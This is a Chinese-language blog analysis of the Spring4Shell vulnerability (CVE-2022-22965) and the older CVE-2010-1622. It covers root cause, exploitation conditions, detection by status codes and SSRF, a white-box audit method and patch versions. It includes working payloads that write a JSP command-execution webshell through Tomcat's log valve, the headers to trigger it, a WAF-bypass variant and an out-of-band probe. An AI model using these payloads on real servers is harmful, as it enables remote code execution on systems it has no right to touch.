        <content type="html"><![CDATA[<h2 id="漏洞时间线"><a href="#漏洞时间线" class="headerlink" title="漏洞时间线"></a>漏洞时间线</h2><ul><li><p>CVE-2010-1622 Spring第一次<a href="https://www.inbreak.net/archives/377">爆发漏洞</a>，同时也影响了Struts(<a href="https://su18.org/post/struts2-2/#s2-020s2-021s2-022">S2-020/S2-021/S2-022</a>)</p></li><li><p>2017年9月10日 Oracle官方发文解释Java 9的module新特性</p></li><li><p>2022年3月29日 蚂蚁集团报告漏洞（CVE-2022-22965）</p></li></ul><h2 id="POC"><a href="#POC" class="headerlink" title="POC"></a>POC</h2><ul><li><p>CVE-2010-1622/Struts(<a href="https://su18.org/post/struts2-2/#s2-020s2-021s2-022">S2-020/S2-021/S2-022</a>)</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">class</span><span class="token punctuation">.</span>classLoader<span class="token punctuation">.</span>resources<span class="token punctuation">.</span>context<span class="token punctuation">.</span>parent<span class="token punctuation">.</span>pipeline<span class="token punctuation">.</span>first<span class="token punctuation">.</span>directory<span class="token operator">=</span>webapps<span class="token operator">/</span>ROOT<span class="token keyword">class</span><span class="token punctuation">.</span>classLoader<span class="token punctuation">.</span>resources<span class="token punctuation">.</span>context<span class="token punctuation">.</span>parent<span class="token punctuation">.</span>pipeline<span class="token punctuation">.</span>first<span class="token punctuation">.</span>prefix<span class="token operator">=</span>shell<span class="token keyword">class</span><span class="token punctuation">.</span>classLoader<span class="token punctuation">.</span>resources<span class="token punctuation">.</span>context<span class="token punctuation">.</span>parent<span class="token punctuation">.</span>pipeline<span class="token punctuation">.</span>first<span class="token punctuation">.</span>suffix<span class="token operator">=</span><span class="token punctuation">.</span>jsp<span class="token keyword">class</span><span class="token punctuation">.</span>classLoader<span class="token punctuation">.</span>resources<span class="token punctuation">.</span>context<span class="token punctuation">.</span>parent<span class="token punctuation">.</span>pipeline<span class="token punctuation">.</span>first<span class="token punctuation">.</span>fileDateFormat<span class="token operator">=</span><span class="token number">1</span><span class="token keyword">class</span><span class="token punctuation">.</span>classLoader<span class="token punctuation">.</span>resources<span class="token punctuation">.</span>context<span class="token punctuation">.</span>parent<span class="token punctuation">.</span>pipeline<span class="token punctuation">.</span>first<span class="token punctuation">.</span>pattern<span class="token operator">=</span><span class="token operator">%</span><span class="token number">25</span><span class="token operator">%</span><span class="token number">7</span>Bc2<span class="token operator">%</span><span class="token number">7D</span>i<span class="token operator">%</span><span class="token function">20if</span><span class="token punctuation">(</span><span class="token operator">%</span><span class="token number">22</span>j<span class="token operator">%</span><span class="token number">22.</span><span class="token function">equals</span><span class="token punctuation">(</span>request<span class="token punctuation">.</span><span class="token function">getParameter</span><span class="token punctuation">(</span><span class="token operator">%</span><span class="token number">22</span>pwd<span class="token operator">%</span><span class="token number">22</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token operator">%</span><span class="token number">7</span>B<span class="token operator">%</span><span class="token number">20</span>java<span class="token punctuation">.</span>io<span class="token punctuation">.</span>InputStream<span class="token operator">%</span><span class="token number">20</span>in<span class="token operator">%</span><span class="token number">20</span><span class="token operator">%</span><span class="token number">3D</span><span class="token operator">%</span><span class="token number">20</span><span class="token operator">%</span><span class="token number">25</span><span class="token operator">%</span><span class="token number">7</span>Bc1<span class="token operator">%</span><span class="token number">7D</span>i<span class="token punctuation">.</span><span class="token function">getRuntime</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">exec</span><span class="token punctuation">(</span>request<span class="token punctuation">.</span><span class="token function">getParameter</span><span class="token punctuation">(</span><span class="token operator">%</span><span class="token number">22</span>cmd<span class="token operator">%</span><span class="token number">22</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getInputStream</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token operator">%</span><span class="token number">3</span>B<span class="token operator">%</span><span class="token number">20</span>int<span class="token operator">%</span><span class="token number">20</span>a<span class="token operator">%</span><span class="token number">20</span><span class="token operator">%</span><span class="token number">3D</span><span class="token operator">%</span><span class="token number">20</span><span class="token operator">-</span><span class="token number">1</span><span class="token operator">%</span><span class="token number">3</span>B<span class="token operator">%</span><span class="token number">20</span>byte<span class="token operator">%</span><span class="token number">5</span>B<span class="token operator">%</span><span class="token number">5D</span><span class="token operator">%</span><span class="token number">20</span>b<span class="token operator">%</span><span class="token number">20</span><span class="token operator">%</span><span class="token number">3D</span><span class="token operator">%</span><span class="token number">20</span>new<span class="token operator">%</span><span class="token number">20</span>byte<span class="token operator">%</span><span class="token number">5</span>B2048<span class="token operator">%</span><span class="token number">5D</span><span class="token operator">%</span><span class="token number">3</span>B<span class="token operator">%</span><span class="token function">20while</span><span class="token punctuation">(</span><span class="token punctuation">(</span>a<span class="token operator">%</span><span class="token number">3D</span>in<span class="token punctuation">.</span><span class="token function">read</span><span class="token punctuation">(</span>b<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token number">3D</span><span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">)</span><span class="token operator">%</span><span class="token number">7</span>B<span class="token operator">%</span><span class="token number">20</span>out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span><span class="token keyword">new</span><span class="token operator">%</span><span class="token function">20String</span><span class="token punctuation">(</span>b<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token operator">%</span><span class="token number">3</span>B<span class="token operator">%</span><span class="token number">20</span><span class="token operator">%</span><span class="token number">7D</span><span class="token operator">%</span><span class="token number">20</span><span class="token operator">%</span><span class="token number">7D</span><span class="token operator">%</span><span class="token number">20</span><span class="token operator">%</span><span class="token number">25</span><span class="token operator">%</span><span class="token number">7</span>Bsuffix<span class="token operator">%</span><span class="token number">7D</span>i<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre></li><li><p>CVE-2022-22965在Java9新增了module之后:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">class</span><span class="token punctuation">.</span><span class="token keyword">module</span><span class="token punctuation">.</span>classLoader<span class="token punctuation">.</span>resources<span class="token punctuation">.</span>context<span class="token punctuation">.</span>parent<span class="token punctuation">.</span>pipeline<span class="token punctuation">.</span>first<span class="token punctuation">.</span>directory<span class="token operator">=</span>webapps<span class="token operator">/</span>ROOT<span class="token keyword">class</span><span class="token punctuation">.</span><span class="token keyword">module</span><span class="token punctuation">.</span>classLoader<span class="token punctuation">.</span>resources<span class="token punctuation">.</span>context<span class="token punctuation">.</span>parent<span class="token punctuation">.</span>pipeline<span class="token punctuation">.</span>first<span class="token punctuation">.</span>prefix<span class="token operator">=</span>shell<span class="token keyword">class</span><span class="token punctuation">.</span><span class="token keyword">module</span><span class="token punctuation">.</span>classLoader<span class="token punctuation">.</span>resources<span class="token punctuation">.</span>context<span class="token punctuation">.</span>parent<span class="token punctuation">.</span>pipeline<span class="token punctuation">.</span>first<span class="token punctuation">.</span>suffix<span class="token operator">=</span><span class="token punctuation">.</span>jsp<span class="token keyword">class</span><span class="token punctuation">.</span><span class="token keyword">module</span><span class="token punctuation">.</span>classLoader<span class="token punctuation">.</span>resources<span class="token punctuation">.</span>context<span class="token punctuation">.</span>parent<span class="token punctuation">.</span>pipeline<span class="token punctuation">.</span>first<span class="token punctuation">.</span>fileDateFormat<span class="token operator">=</span><span class="token number">1</span><span class="token keyword">class</span><span class="token punctuation">.</span><span class="token keyword">module</span><span class="token punctuation">.</span>classLoader<span class="token punctuation">.</span>resources<span class="token punctuation">.</span>context<span class="token punctuation">.</span>parent<span class="token punctuation">.</span>pipeline<span class="token punctuation">.</span>first<span class="token punctuation">.</span>pattern<span class="token operator">=</span><span class="token operator">%</span><span class="token number">25</span><span class="token operator">%</span><span class="token number">7</span>Bc2<span class="token operator">%</span><span class="token number">7D</span>i<span class="token operator">%</span><span class="token function">20if</span><span class="token punctuation">(</span><span class="token operator">%</span><span class="token number">22</span>j<span class="token operator">%</span><span class="token number">22.</span><span class="token function">equals</span><span class="token punctuation">(</span>request<span class="token punctuation">.</span><span class="token function">getParameter</span><span class="token punctuation">(</span><span class="token operator">%</span><span class="token number">22</span>pwd<span class="token operator">%</span><span class="token number">22</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token operator">%</span><span class="token number">7</span>B<span class="token operator">%</span><span class="token number">20</span>java<span class="token punctuation">.</span>io<span class="token punctuation">.</span>InputStream<span class="token operator">%</span><span class="token number">20</span>in<span class="token operator">%</span><span class="token number">20</span><span class="token operator">%</span><span class="token number">3D</span><span class="token operator">%</span><span class="token number">20</span><span class="token operator">%</span><span class="token number">25</span><span class="token operator">%</span><span class="token number">7</span>Bc1<span class="token operator">%</span><span class="token number">7D</span>i<span class="token punctuation">.</span><span class="token function">getRuntime</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">exec</span><span class="token punctuation">(</span>request<span class="token punctuation">.</span><span class="token function">getParameter</span><span class="token punctuation">(</span><span class="token operator">%</span><span class="token number">22</span>cmd<span class="token operator">%</span><span class="token number">22</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getInputStream</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token operator">%</span><span class="token number">3</span>B<span class="token operator">%</span><span class="token number">20</span>int<span class="token operator">%</span><span class="token number">20</span>a<span class="token operator">%</span><span class="token number">20</span><span class="token operator">%</span><span class="token number">3D</span><span class="token operator">%</span><span class="token number">20</span><span class="token operator">-</span><span class="token number">1</span><span class="token operator">%</span><span class="token number">3</span>B<span class="token operator">%</span><span class="token number">20</span>byte<span class="token operator">%</span><span class="token number">5</span>B<span class="token operator">%</span><span class="token number">5D</span><span class="token operator">%</span><span class="token number">20</span>b<span class="token operator">%</span><span class="token number">20</span><span class="token operator">%</span><span class="token number">3D</span><span class="token operator">%</span><span class="token number">20</span>new<span class="token operator">%</span><span class="token number">20</span>byte<span class="token operator">%</span><span class="token number">5</span>B2048<span class="token operator">%</span><span class="token number">5D</span><span class="token operator">%</span><span class="token number">3</span>B<span class="token operator">%</span><span class="token function">20while</span><span class="token punctuation">(</span><span class="token punctuation">(</span>a<span class="token operator">%</span><span class="token number">3D</span>in<span class="token punctuation">.</span><span class="token function">read</span><span class="token punctuation">(</span>b<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token number">3D</span><span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">)</span><span class="token operator">%</span><span class="token number">7</span>B<span class="token operator">%</span><span class="token number">20</span>out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span><span class="token keyword">new</span><span class="token operator">%</span><span class="token function">20String</span><span class="token punctuation">(</span>b<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token operator">%</span><span class="token number">3</span>B<span class="token operator">%</span><span class="token number">20</span><span class="token operator">%</span><span class="token number">7D</span><span class="token operator">%</span><span class="token number">20</span><span class="token operator">%</span><span class="token number">7D</span><span class="token operator">%</span><span class="token number">20</span><span class="token operator">%</span><span class="token number">25</span><span class="token operator">%</span><span class="token number">7</span>Bsuffix<span class="token operator">%</span><span class="token number">7D</span>i<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>然后访问webshell的时候，除了提供cmd的参数之外，还需要设置header头：</p><pre class="line-numbers language-none"><code class="language-none">headers &#x3D; &#123;&quot;suffix&quot;:&quot;%&gt;&#x2F;&#x2F;&quot;,            &quot;c1&quot;:&quot;Runtime&quot;,            &quot;c2&quot;:&quot;&lt;%&quot;,            &quot;DNT&quot;:&quot;1&quot;,            &quot;Content-Type&quot;:&quot;application&#x2F;x-www-form-urlencoded&quot;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre></li></ul><h3 id="利用条件"><a href="#利用条件" class="headerlink" title="利用条件"></a>利用条件</h3><ul><li>Java版本&gt;=JDK9 </li><li>Spirng运行在Tomcat环境下，以War包部署(Jar包的时候不存在)</li><li>方法入参是非基础类，不能是String，int等</li><li>接口使用了POJO参数绑定</li></ul><h3 id="注意事项"><a href="#注意事项" class="headerlink" title="注意事项"></a>注意事项</h3><ul><li>如果要多次写文件，需要修改fileDateFormat属性，最终会拼接到文件后缀里面</li><li>利用日志写入shell的时候，生成的文件会不断写入，可以关闭日志记录: <code>class.module.classLoader.resources.context.parent.pipeline.first.enabled=false</code></li></ul><h2 id="漏洞分析"><a href="#漏洞分析" class="headerlink" title="漏洞分析"></a>漏洞分析</h2><p>当Content-Type是<code>application/x-www-form-urlencoded</code>的时候，会使用<code>ServletModelAttributeMethodProcessor</code>解析请求，然后进入参数绑定:<code>org.springframework.web.bind.ServletRequestDataBinder#bind(ServletRequest request)</code>:<br><img src="/2022/04/06/CVE-2022-22965/3.png"><br>此时的mpv保存了请求里面的key-value参数，接着进入<code>org.springframework.validation.DataBinder#doBind(MutablePropertyValues mpvs)</code>对获取到的<code>mpvs</code>进行初步校验：<br><img src="/2022/04/06/CVE-2022-22965/4.png"></p><p>将mpvs绑定到bean对象上<code>setPropertyValues</code>:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token class-name"><span class="token namespace">org<span class="token punctuation">.</span>springframework<span class="token punctuation">.</span>beans<span class="token punctuation">.</span></span>AbstractPropertyAccessor</span>#<span class="token function">setPropertyValues</span><span class="token punctuation">(</span><span class="token class-name"><span class="token namespace">org<span class="token punctuation">.</span>springframework<span class="token punctuation">.</span>beans<span class="token punctuation">.</span></span>PropertyValues</span><span class="token punctuation">,</span> <span class="token keyword">boolean</span><span class="token punctuation">,</span> <span class="token keyword">boolean</span><span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p><img src="/2022/04/06/CVE-2022-22965/5.png"></p><p>然后进入到<code>setPropertyValue</code></p><pre class="line-numbers language-none"><code class="language-none">org.springframework.beans.AbstractNestablePropertyAccessor#setPropertyValue(org.springframework.beans.PropertyValue)<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>进入到: <code>getPropertyAccessorForPropertyPath</code>:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token class-name"><span class="token namespace">org<span class="token punctuation">.</span>springframework<span class="token punctuation">.</span>beans<span class="token punctuation">.</span></span>AbstractNestablePropertyAccessor</span>#<span class="token function">getPropertyAccessorForPropertyPath</span><span class="token punctuation">(</span><span class="token class-name">String</span> propertyPath<span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>这个时候<code>propertyPath</code>是http请求里面注入的变量: <code>class.module.classLoader.resources.context.parent.appBase</code>，此时对变量进行分割，获取第一个class的偏移量，到最后都会进入到<code>org.springframework.beans.CachedIntrospectionResults#CachedIntrospectionResults</code>里面进行验证，这里是判断当获取到的对象是一个Class而又获取ClassLoader属性，则直接跳过。<br><img src="/2022/04/06/CVE-2022-22965/8.png"></p><p>Struts出现漏洞的时候，有师傅写过<a href="https://cs.github.com/julianvilas/rooted2k15/blob/a00055f906502dd038b908a84907b74b38e26b20/struts-tester/struts-tester.jsp">jsp获取可用的环境变量</a>的脚本，可以获取可用的上下文环境变量。</p><p>代码审计phith0n师傅对漏洞的总结：</p><blockquote><p>在Java里面，所有的Java对象都有一个<code>getClass()</code>方法，获取对象的Class，Class又有<code>getClassLoader()</code>方法获取Class的<code>ClassLoader</code>，而在Tomcat中，一些和Tomcat的全局配置相关的属性都保存在<code>org.apache.catalina.loader.ParallelWebappClassLoader</code>这个Tomcat专属的ClassLoader的一些属性、子孙属性里。<br>那么，我们就可以通过person.getClass().getClassLoader().getXXX()来调用ParallelWebappClassLoader中的一些敏感属性最后通过修改Tomcat的配置来执行危险操作。这个调用链放在用户数据包里就是class.classLoader.XXX</p></blockquote><h2 id="漏洞判断"><a href="#漏洞判断" class="headerlink" title="漏洞判断"></a>漏洞判断</h2><h4 id="根据状态码"><a href="#根据状态码" class="headerlink" title="根据状态码"></a>根据状态码</h4><ul><li>返回500: <code>class.module.class.module.classLoader.xx</code></li><li>返回400: <code>class.module.classLoader.DefaultAssertionStatus=nonsense</code></li><li>返回302: <code>class.module.classLoader.resources.context.mapperDirectoryRedirectEnabled=true</code></li></ul><p>返回302的时候需要同时满足三个条件:</p><ol><li>请求路径不能以<code>/</code>结尾</li><li>context的<code>mapperDirectoryRedirectEnabled</code>属性为true</li><li>访问的地址是存在的一个目录</li></ol><p>当<code>class.module.classLoader.resources.context.mapperDirectoryRedirectEnabled=false</code>的时候，访问一个存在的目录是404：<br><img src="/2022/04/06/CVE-2022-22965/1.png"><br>当<code>class.module.classLoader.resources.context.mapperDirectoryRedirectEnabled=true</code>：<br><img src="/2022/04/06/CVE-2022-22965/2.png"></p><h4 id="通过SSRF"><a href="#通过SSRF" class="headerlink" title="通过SSRF"></a>通过SSRF</h4><p>不推荐使用，如果应用使用了<code>configFile</code>会破坏运行环境：</p><pre class="line-numbers language-none"><code class="language-none">class.module.classLoader.resources.context.configFile&#x3D;https:&#x2F;&#x2F;&#123;&#123;interactsh-url&#125;&#125;&amp;class.module.classLoader.resources.context.configFile.content.aaa&#x3D;xxx<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h3 id="白盒"><a href="#白盒" class="headerlink" title="白盒"></a>白盒</h3><h4 id="使用-RequestBody"><a href="#使用-RequestBody" class="headerlink" title="使用@RequestBody"></a>使用@RequestBody</h4><p>先检查项目中使用POJO的接口，然后再检查是否使用了<code>@RequestBody</code>注解。使用<code>@RequestBody</code>注解的接口是接收JSON和XML等请求，底层使用<code>RequestResponseBodyMethodProcessor</code>处理请求，而Content-Type是<code>application/x-www-form-urlencoded</code>的时候，会使用<code>ServletModelAttributeMethodProcessor</code>解析请求。所以使用<code>@RequestBody</code>的时候不存在漏洞，可以使用egrep初步匹配之后，排查没有使用<code>@RequestBody</code>的接口:</p><pre class="line-numbers language-none"><code class="language-none">egrep -5  -ri &quot;@(Get|Post|Put|Delete|Patch|Request)Mapping&quot; .<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>在使用<code>@RequestBody</code>的时候，如果自定义了<a href="https://blog.csdn.net/justry_deng/article/details/99875548">参数解析器</a>，也就是说后端可以同时接收<code>application/json</code>和<code>application/x-www-form-urlencoded</code>这两种请求，也可能存在漏洞。在测试JSON接口的时候可以改变Content-Type为<code>application/x-www-form-urlencoded</code>做一次尝试。</p><p>SpringMVC的<code>HandlerMethodArgumentResolver</code>是方法参数解析器接口，这个接口是SpringMVC参数解析绑定的核心接口，内置了很多类完成<a href="https://github.com/spring-projects/spring-framework/blob/d84ca2ba90d27a7c63d7b35a6259b5b9cf341118/spring-webmvc/src/main/java/org/springframework/web/servlet/mvc/method/annotation/RequestMappingHandlerAdapter.java#L644">参数解析</a>：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">private</span> <span class="token class-name">List</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token class-name">HandlerMethodArgumentResolver</span><span class="token punctuation">></span></span> <span class="token function">getDefaultArgumentResolvers</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span><span class="token class-name">List</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token class-name">HandlerMethodArgumentResolver</span><span class="token punctuation">></span></span> resolvers <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">ArrayList</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token punctuation">></span></span><span class="token punctuation">(</span><span class="token number">30</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token comment">// Annotation-based argument resolution</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">RequestParamMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token function">getBeanFactory</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token boolean">false</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">RequestParamMapMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">PathVariableMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">PathVariableMapMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">MatrixVariableMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">MatrixVariableMapMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">ServletModelAttributeMethodProcessor</span><span class="token punctuation">(</span><span class="token boolean">false</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">RequestResponseBodyMethodProcessor</span><span class="token punctuation">(</span><span class="token function">getMessageConverters</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token keyword">this</span><span class="token punctuation">.</span>requestResponseBodyAdvice<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">RequestPartMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token function">getMessageConverters</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token keyword">this</span><span class="token punctuation">.</span>requestResponseBodyAdvice<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">RequestHeaderMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token function">getBeanFactory</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">RequestHeaderMapMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">ServletCookieValueMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token function">getBeanFactory</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">ExpressionValueMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token function">getBeanFactory</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">SessionAttributeMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">RequestAttributeMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token comment">// Type-based argument resolution</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">ServletRequestMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">ServletResponseMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">HttpEntityMethodProcessor</span><span class="token punctuation">(</span><span class="token function">getMessageConverters</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token keyword">this</span><span class="token punctuation">.</span>requestResponseBodyAdvice<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">RedirectAttributesMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">ModelMethodProcessor</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">MapMethodProcessor</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">ErrorsMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">SessionStatusMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">UriComponentsBuilderMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token class-name">KotlinDetector</span><span class="token punctuation">.</span><span class="token function">isKotlinPresent</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>resolvers<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">ContinuationHandlerMethodArgumentResolver</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token punctuation">&#125;</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>比如:</p><ul><li><code>RequestParamMethodArgumentResolver</code>：   负责解析 @RequestParam 标记的参数</li><li><code>ServletRequestMethodArgumentResolver</code>： 负责解析入参为 HttpServletRequest、HttpMethod 等类型的参数</li><li><code>ServletModelAttributeMethodProcessor</code>： 负责解析入参为 POJO 类的参数</li><li><code>RequestResponseBodyMethodProcessor</code>：   负责解析入参为 @RequestBody 标注的参数</li></ul><h4 id="使用consumes的时候"><a href="#使用consumes的时候" class="headerlink" title="使用consumes的时候"></a>使用consumes的时候</h4><p><code>@RequestMapping(value = &quot;/rapid7/v1&quot;, method = &#123;RequestMethod.GET, RequestMethod.POST&#125;, consumes = &quot;application/json&quot;)</code><br>经过测试，未触发漏洞</p><h4 id="WAF绕过"><a href="#WAF绕过" class="headerlink" title="WAF绕过"></a>WAF绕过</h4><p>来自<a href="https://mp.weixin.qq.com/s/plFLE8e0-Fc2tHJ4HaiSSw">烽火台实验室的绕过</a>：</p><pre class="line-numbers language-none"><code class="language-none">class.module.classLoader.resources.context.resources.context.parent.pipeline.first.pattern<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h2 id="漏洞修复"><a href="#漏洞修复" class="headerlink" title="漏洞修复"></a>漏洞修复</h2><p>升级Spring Framework到v5.3.18或v5.2.20</p><p>Spring升级之后Tomcat也发布了新版本，在<code>Tomcat 9.0.62</code>版本对<code>getResources()</code>方法的返回值做了修改，直接返回null。<code>WebappClassLoaderBase</code>即<code>ParallelWebappClassLoader</code>的父类，在Web应用部署方式中，利用<code>org.apache.catalina.loader.ParallelWebappClassLoader.getResources()</code>的链路就走不通了。<br><img 